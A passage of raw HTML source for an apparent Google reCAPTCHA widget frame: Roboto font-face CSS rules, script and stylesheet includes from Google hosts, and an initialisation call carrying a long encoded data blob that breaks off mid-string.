  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0UYqmyD6R4EZRwcE39F9Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0UYqmyD6R4EZRwcE39F9Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0UYqmyD6R4EZRwcE39F9Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22J8K3HDcrY3szAx0xwrDCl1LDqg/CrsO2w6EvwoYmw6zDisKPw61sRMOCwpHDu8OEDw7CnmbDq8KlwqA8wpQ0w4Q/NWTCtWBxw40OfyXCmMOpEsO5cnnCulwyIMOawr0rdW89HcODw4bCkjUvwobDrMK8w4vDjMOFHRtWa8K4wrzCssOkZD/[base64]/Ck8K0BMK8dMOKX0jDvcK2J8KRw5jCncOSCMOPwqXCl3rDg2/[base64]/DjcKsRF8+RRjCnsOYdcKuw6XDtk3DmUPDpcOfwrnCjT9YMcKZwqfCggHCoHfCqsK5wqLDmsOKTFlrMEzDmEUbUhVEI8OcwprCq3hpQ1ZzcwvCvcKcc8OTfMOWEsK2P8OjwpVAKgXDusO0HVTDgsKVw5gCP8O/w5d4wo/CpndKwovDulU4JsO+bsOdRsOaWlfCuX/DpytswoXDuR/CtmUyFWLDu8K2OcOPSy/DrGtqKcKVwqxsMgnCiixLw5p/w5rCncO5wplTXWzClyXCvSg1w5fDkj0pwr/Dm19lwo/CjUlYw7LCnCsNwpYXw5cmwqcLw51Hw5YhIcKCwrLDv0XCn8OQI8KEWMKYwrzCgSRRSSElY8KDw4TCvcOsHMKGwoNiwoAREyhaworCol4Aw7fCqAZcw7vCoWtLw5E/w47DlgUZwr0Zw6TCjMKHbnzDpwZPacOAZ8KLwo3CgcO2dgs/HMOhw67CsyPDlcKaw6vDpsO7d8KSLy0UdDIfw47Cr194w4/[base64]/DFB0ZhQ8IsKlwo3Co0/DrlTCnwttwqMMwrnChsO4K8K+LjTDn0Y+cMOhwq/ChXtqb2YEwpDDkSBPw694eX3DkjfCq0QvfMKpw47Dh8KZw4oSPFnDrsOHwprCv8OJNMO+UsOqSsK5w6PDoGPCuR7DrcKvCMKrGjvCnRF2MMOUwr0XD8O+woYtQsKAw7xmwoFhJMOGwpjCrsKofwEBw4LDkMKvLT/DslrCpcOBHCHDiyFjPVpYw4vCtF/[base64]/w4zDtGvCrU3DgcOfw78VFcK2VcKEMl3Cmgoaw4TClcO7wpxiw6XDiMKLwrvDsU4zIMOAwqXCnsKxw5N6eMOHXWrCjsOWLDnDtcKtccK7UlJwQl5/w5ElaWNZQsOTTcKww7/DssKmw5kPf8KoT8K+I2JfN8Ksw5HDt0TDoWbCs3fCjllvAcKCc8OTw516w5QdwrRNHHzChsKGVVnDgMOuXsO+w4Fpw4w5AsKCw73CnsONw4jDth7DjMOIw67Dp8KuNk/Cpmk7VsOWwo/DhsKfwrVwTSxhIhDCnSJhw5zChWl8w5jClsODwqHCnsOgw7TDs3HDnMOAwqPDjE/CvXbCnsKtJShvwo1IY0jCisONw6bCvn3DhHPDh8OPFSZ4wokXw7cYRA0tf1g1WwdxM8KpIcO7AsKJwprCmQTCu8Ouw5N1QD9XD3PCmVciw4vCkMOGw5HCkExQwqbDnAV+w6fCpg5Yw6wUUsKowpNqBsKMw70cUQQ8w6HDgkZfK08fUMK/[base64]/CvXjDqzQUwol6R03CvlvDgC0Wwr/DoMOPSQV+wq55KEnCvMOCw4TCgwbCuBvDoXfCnsK6wqILw5ARw7rCo3rCr8ORSMK3w4dNbXNRw7INw6RTX3daYsKCw5xGwonDjBQTwrnCjkvCnX3CgmFcwovCv8K8wqrCgyUHwqBEw59EEsOAwoPCjcO9wpTCpcKpX0Ibw6PCgcK4aQfDi8Oiw40uw7/DqMKAwpJLcE3CicKEPRbChMOUwrFgcStQw7NOYMO6w53Cj8OvD0ZuwpYkUMOCwpVOKScdw7hGT2/[base64]/Dv8KkEQAzwrQrTMOwwoQqWsO7Z2RiRMO8M8KGX8O0wrPCvX/[base64]/w607wossBBnDgMOLwrYnccONwosNRsKQa8OAMMOUIxAYw7sAwp9Zw7HDhzzDsUvCvMObw4jCsMK/MsKCw7DCtgvCi8OBUcOBSW47DBI3OsKDwovCiQMCw5rCu1bCtQLCjQVpwrHDisKdw6gyKXQmw77Ck1/[base64]/SsOaG8KHf8OrFcKQGCLCisOmw6I8ARLDkibCjsOBwpDCpmJVw74MwovDpjDCuVRgwqPDicKow7zDvkNYw7scEsKEbsKQw4RxD8OPAmNbwojCijjDisOZwrk2J8O7KGEEwpgNwr0MCyfCoC0Fw7EYw4pNwojCqnPCuy8Xw7zDojwMDVrCiSROwo/CimbCvG/DvMKBV3VTw5bChF3DvDPDi8O3wqrCjMKGw6RdwqhcBmLDm2J7w6PCm8KnCMKCwoHCocK6w70sPcOeEsKGwqpGwoELSxwPZDrDlcOgw7XCpwHCqUbDgEnDnkAJcnUUYS3CicKFUh96w4HDvcO7wr57H8K0wokIF3fCpGEpworCrsOXw7/[base64]/[base64]/DvxzCkcOGTkRMwrFEJi7DkMKuKMKBw6N5w4pfw4/DosKew4lowozCpsOqw4XCpGFVTwPCrMKUwpXDlhdrw7Z0wqnCnGB0wq7Cn0fDqsKlw6V2w5PDtcOdwoQMfMKaN8O6wpTDhMKxwoBDblYCw7hYw53CqATClhwnTTsnNXzDrMKGVcK+wq9GDsOVZcKJQypMXsO7IEYowpxlwoc/Y8K3ZsOtwqbCuSfCjAwFRMKnwr3DkUImUcKON8ObXlIRw7fDv8O7GlrDhsKGw5MyR2rDjsKiw4AWSsKqRyPDuXJNwp1swqXDhMOyTcORwo/DucK9w6DCti9ow6DDjsOrSxzDscOlw6FQEcKnLTMbAsKSZ8OTw5jDuUA3PcKMTMONw4bChjHChMOScMOnJAfDkcKGH8Kcw6o9XiMUTcKlJcO/w57Cl8KqwpVDcsKoa8Omw75Rw4bDpcK2HHTDozgUwqRpAV5hw4DDrX3CpMOxXQFbwptaSU7DicOcw7/[base64]/[base64]/ChxNMIsKIw6zDmsOewp4kwqbChCAOQMOxbWo5FMODwp88HMO4U8OJCkHDpSlbJsOqbSvDnMOsAi3CsMOBw6jDmsKPDMOdwo/Dh2HCicOVw6bCkmfDtlPCmsOWN8OEwpoVbkhxwqwjUD5ew63DgsKZwp7CicObwq7DocKjw7xZXsOkwpjDlMO/w7xiVhfDniUtLllmwpw6wp5XwqnCklfDuTg+ERXCncOmX0/ChwjDpcKsCQTClcKZwrXCocKNCHxbGlJyJsKVw64qKh3CiFhtw4PCm2Vwwo1ywoPCqsKnfMObw4vCu8O2CVHCrMK6IsOUw6M/wojDhMKKCTrDnmMBwpjDvUkDQ8KoSltdw4/ClcOwwozDicKmGyvCoBYNEMOKMcKeQcOew65CCzDDhMORw7bDh8OEwoLDkcKhw6YcKsKOwqbDs8OTcivClcKKR8ORw4BnwrfCusKKwrZTP8OqWcOjwq8xwqrCjMKcZF7DnsKhw7/DhV8SwpYBbcKfwpZAW33CkcKKNEYWw6LCvll/wpTDiVfCig7Dlx3Cqnp7wq/DusKaw4vCtMOewoY1Q8OyRMOAT8KHSETCr8K4MBlmworDglJiwqAVFykYOFcLw7nCjsOfwrvDucKWwr1Uw5U3OTEtwo1fewzCpcOTw5PDhsK1w4TDsgTCrE4mw5nCpMOxBsOPRwnDsUjCmhXCpMK6Zj0OU2PCi1rDoMKtw4RlVHp5w7jDmzI/TlfCiVnDvRIFeTvCmcKoe8KzUwxnwq5uU8KWw6c0FFIaWsOPw77CuMKPLTBgwrnCp8KLbglVesOkDsO7dhXCi2UCwrHDjMKjwrcBOS7DqsKNP8KoP1/[base64]/Dt2dZLcORwrXDqA9nw6VVOMKPwqnCqMOcw6pVVMKWIBsqwofDj8KDecKbUsOZPcKSw59ow7vDvyd7w4ZcAENuw5fDnsOfwr3CtWp/VMOcw6DDk8K8c8OxAsKKd2I+w7Jtw77ClMKew6bCh8O3McOUw4xZwrlRbsKmwoLCgw8cP8OCWsK1w45OWivDiGnDiX/DtWLDlsOnw5xgw6HDg8Osw5NmT2rChy/CohB1w4haaD7CsgvCmMKjw4kkHXksw4zClsKfw7fCrsOEMgAdw6IhwpJCDxN9ScKgajTDncOqw53CucKvw5jDqsO9wq7CnRfCscOtCAbCoz8bOnBBw6XDqcOdOMKIKsKEA0/DpMKEw7o1ZsKNeW55e8Ked8KVdlzCmXDDiMOvwrHDo8OKDsKHw5/Dk8Opw4DDv2Rqw6cPw7ZNO15tIR1hwrXDo0bCskTCjDfDpBTDj2nDtSrDqcOYw60BKU7CvmJlWMKlwrIxwrfDmsKowpcUw6MFB8OBEsKPwrpPC8KQwqLDpMKsw65gw5kqw7k6w4dEGsO1w4J3EDDCtQcyw5XDiSPCh8OwwrtqF1/CuglBwqVEwpgRJ8OtU8Ohwq8Fw4NRw6lfwoNMZUfDnCnCgjjDg1t/[base64]/Dr8OxLMK6w6hDw5bCpMOkw5bDrz1FwprCgsKhCMKKwpLChMKxWyjCnhrDqsO9wqbDjsKXPsKIA2LDqMKTwoDDmV/[base64]/[base64]/Dmm8BLcOcwqDDusKNwrdhw4vCm257PjBUHMKLIsKaw4ESwpBoP8K1bE96wqLCkWvDoyfCpcK4wrfCpsKLwoAlw7B7F8O1w6bCh8K9VUnCsyxuwovDtEpSw50VSsOMeMKXBCc9wpBZfcK1wrDClcKtF8OuIsKBw7RkMk/CkMKTf8KcRsKhY28sw5Ybw68vQsKkwqPCgsK+w7lnIsOBNj8Nw7JIw5LCgnbDmsKlw7AKwr7DksK/[base64]/DpSTDqA4ZwpTCoWXDk8KxRsKFw7dmw57CvcKewrIIwqvCmsK6w7Bjw5ZzwpDDr8Ofw4DChj/DmRbCnsOrczvCssK+CsOywpzCp1bDlMKNw61SbsKqw5kZF8OMesKWwo4MC8K4wrDDncO4fGvCvVPDoAUCwoU9DghjKhvDrH7CvcOwJnxkw6cpwrlGw53DnsK8w7YkCMK3w7xtwpw3w6fCpA/DiVjCnsKVw73Dnn/CgMOGwpDChmnCtsOMU8Kibh3DhgfCoUDCs8KRLVpZw4nDjsO1w6lnWQ1Aw5HDtlTDgcOWICTDoMOAw5fCnsKUwpPCosKAwqkawovDvkvCvgHCkEXDlcKOMA7DpMKPL8OcbcO4Pnllw4LCk2nDgw0kwp/DkcOkw59PbcKUIC5pGMKZw7MLwpPCk8O/J8KPTzR6wqrDtWfDqQo3MgnDmcOIwotBw41SwqjColrCtsOiQcOTwqwlKsObBMK1w6TCoE4VAsOxdUXCnCPDoxo0YsOAwrLDgj8ja8KAwo1lBMO+bj3CkMKBOsKpYMOCNwjCvcK9O8K/[base64]/CtMK1T3LDkBo+w7LDosO4wpPCisKvw4sNwpxbIUQTCsOOw7XDuw/CqGNWWwjDpcOqI8OfwrDDjsK2w5PCp8KHw6rCpg5Aw5xHAMKxb8OFw5fCn0BFwqEmf8KlJ8Ocwo3Dt8OUwpp/[base64]/w7nCkVl5w65/wo3CmzkBw5kpwr7DuMKNXMOSw7vDuhg/w60Qc20Uw6/[base64]/cGHDpsOEWw7DoR/DqcOBPcKxOm/ChMKYfTM1cHRdUsOjFx4+wr5/YMKhw5Flw5PCrX8TwpbDkMKOw5zDmcKRFcKAbXo8PydxdiDDvsOMNV1mKcK7cmnCgsK5w5TDk0BOw4rCrMOyQw8AwosfLsK3VsKaXxbCksKbwrorIkbDh8OpacK/w5Efwo7Dmw7DpjDDlh4Nw5oewqHDnMOtwpMSHnDDlsOEwoLDpxN2w4HDpsKpGMKuw7TDjz7DqcOkwr/Cg8K6wobDjcOywrnDq13Dl8K1w49mYiBtwpnCu8OXw6DDsFYhIz/DuFpaS8KXFsOIw67DicKVw7RdwoRcLcOXKHDClDvCt1XCq8K+Z8Ogw7dHbcOhfMOiw6PCucOGMMKRXMK0w7zDvE8MJsOpXSLCulTDlH3DmEIPw7skK2/DlcK0wqbDmMK1BcKsCMKhZMKFQ8KWG3hfw74CRhM4wonCocO3ARDDgcKAIMOIwqcpwr0vdcOxwpDDjMKjOcOvPjrDtMK7Ow0Ja2/Cvko0w5MdwrXDisKSYsKfQMKxwopwwpJJBF5iNyTDhcOHwrDDgsKie0BpFsO3IScqw6V2GmlVH8OSZMOjcA/[base64]/CgMOjwqbDsRfCnFUxT8OGwonDlMO9csKRwqBcwpTDpMOGwpp5wqFJw7N0csKiwoJhb8KEwqQow781VsOywqJ5w7LDp1tGwoXDqsKpdn3CjhB8KT7DhcOrb8Oxw6PCvcOuwqM6LVbDisO9w6vClsKGe8KWI3DDqWkPw49Hw5zChcK/wpXCu8KudcKqw6JWwrY+w5XCuMO8QmxXak0DwpZcwo4jwr/Ch8KDwo7DhwTDjjPDpcKXF1zCjsOVQsKWc8OaWsOlQQPCpsKdwoc/[base64]/[base64]/CsnvDnMK/wodQWT7DisKJwoDDrMOUwrnCu8O8w4NfY8KDYik5wpnCicOOeg3Cln1zcMK0CUjDucOVwq5JEMKpwoFIw4PDhMObPDoKw5zCmMKJO2w3w7nDkAjDlxPDtMKGV8K0JXIrwoLDgBrDlGXCtT5fw4VrGsOgwoPDskhIwoZewqwMGMOuwp4rQi/[base64]/DvsO7b8O9wo7CicOvw6XDuMKSwozDl2VswqQ/IcKGw5A5wot8wo7CkgnDksKaXi/[base64]/[base64]/YGQ1w54NPhHCrsKOw6guw5U9SRdHwr/Dmy/Dm8OLw69dwoJXHcOoPcKgwqg3w5pbwqvDmQzDjsKPMycYw43Dog/CpX/CiUPDhVnDtBPCncOGwqpXb8OLeFZwD8K/[base64]/cCnDinDCssK9bMOFw7nCrADCgSMLDsKQEMKVwpjDiQjDm8KEw5vCs8KIwoUtHTnClsOAQm47b8O/wrIWw4gRwo/CpVpsw6Qgwp/CjyE5XF0BHXLCosOEZ8O/[base64]/w4zClsKvRcOZwpBbKg7DvsO0MiVAw6pwesOswrvDiRXDlhXCgMOGGG3Dk8O+w6vDocOFZnbDjsOdw5EdOXvChsKhwpxmwpTClE9cT3fCgAnCvsOUKSHCiMKKHlhyOsOpC8KrIsONwqkGw63ClRQoP8KHM8OcBMOCPcObRiTCjGvCum/Dk8KTfcOPE8KTwqdEbMKhKMO/wqZ8w5ohGlQQPsOCdjXCg8KDwrrDvsKJw4HCtMOzIsOYbMONa8OABsOXwqh0wqPCiWzCnltzfV/CqMKJbW/Dhi8IenPDkysnwrQSGcO/XlbCgAtlwrEvw7LCuwPDucK/w7Z9w7wWw54HYGrDscOOw55WWxttwrDChGvClsOHKMK2ZMOVwoHDkyBqJVBFViTDlQXDgCLCtVDDkkxuaQgRN8KiPwfDmWXCq1bCo8Kewp3DgsKiGsKhwqAmJsO8FsKGwqDCiHXDlApjF8Obwp4SBiZHUjwkBsOpeG7DkcO/w5EWw5p3woYcAz/DgX/CvMOgw5PCq14Dw4/CjwBKw4LDkhHDqA0jKQTDkMKPwrLCvcKRwohFw5vDnTnCiMOiw5bCl2/[base64]/DosO3wrcNw5t/IcOAUsKTdkDCvsKswrPDnRYGTR5hw7ByUcOqw7fCqsKhUlFVw7BIGsKBe2/DscK6wrkyGMOLUAbDh8KsCMOHD1MoZ8KwPxUfHz07wqDDq8O+F8KIwoheOFvCrGfChMKpezw1wqsDKMO4ARrDr8K+dxsfw4nDm8K8BUNqPsK6wp1LLwZyG8Kma1DCpXXCiA14H2TCuSkuw6xZwq80DD9TeX/[base64]/DucKawq3Cq3XDm8O+bsKgVcORMBwrwrUqHn0ZwqAowrbCq8OSwoN2RXrDgcOjw5HCsEnDtMKvwo5WaMOiwq9tBMOMSxTCiylawo9VSHLDuAPCsSrCrcOrdcKnLHbDhMOLwoTDl1R2w6LCjsOUwr7CnMOjVcKHJFRPO8K2w6ciLS/Cpx/[base64]/DlsK3KsO0wqQNw4vDqsKMw6pvFMO6KMO5w6TCtAkyDR3DsQXCoHHCgsKCecO/cjImw59XJ1HCs8KxMsKQw691woINw6g4wpHDlMKMw4zDkkw5DFvCl8OEw6/Dr8O2woXDpDFiwox3w5zDsWHCoMOmfsK5w4HCn8K8RcOgf1IfLMO5wrDDvg3DlsODZMKQw70iwpMJwpbDvcOuw4XDvHrCmcO4GsKlwq/[base64]/S8KuwobCkQg5wq1xFyxCw4bCmmLDucK8dsOIwrvDmQoqCSPDpXxpTlPCpndXw6E+T8OmwqtPQsK1wpAuwr4+GsKYCsKrw7/DocOTwpcPA1TDj1vCnWAjQFoaw40ewpfCrcK+wqduZ8OxwpDCuVzCgmrDjkvCtcOtwqI5w73DrMO6QsOpQsKWwrYfwoA8GxTDs8OcwpLCicKUDGPDi8KmwpDDgDlIw7Yhw5V/[base64]/w69Lw6TCtcODw7kFMF/DhcOMw7dWccO1w58Twoh+w6zCukzDmHpTwofCkMOYwqpwwqgWLcK0GsK+wqnCtlXCiRjDjl3DucKaZsOgZcOeMcKICsOiw5wPw4/[base64]/w6PDhcOzw4kkYH/[base64]/Dvl5Pwp/CpcKPwpjDmsOIw7HDmsOTw6kuw4zCpXLCs8KwUMKBwqszw5MOw59/XcKER2zCpjcwwprDssOuEHzCjSBuwoYcMMOZw6PCm1PCg8KCNSzDhcK7QmfDh8OsMlXCvj3DpHsXbMKOw4Izw67DjijCvsK7wrnDo8K7asOaw6lewoDDssOowpNlw7vCjsKPNcOCw5Q6QcOsciJww6LChMKBwossHlnDvkDCjw5IfT1owovCn8OEwq/DrMKwT8Ktw4fCiX5jJ8O/wrwgwo3DncKWCDHDvcK6wqvClnYcw4/CpxZ5wrs7esKCwrkTWcOZEcK/ccOUfcOTw5HDkwLCs8OvYk88PHjDmsKGV8KCLiMlWzsNw4xwwplvd8OYw7AycCVyP8OW